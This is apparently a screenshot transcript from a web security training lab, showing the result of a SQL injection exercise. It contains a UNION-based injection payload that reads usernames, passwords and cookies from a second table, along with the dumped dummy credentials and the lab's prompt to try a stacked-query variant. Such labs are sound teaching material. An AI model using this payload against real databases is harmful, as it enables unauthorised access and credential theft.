 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select userid,user_name,password,cookie,NULL,NULL,NULL from user_system_data -- '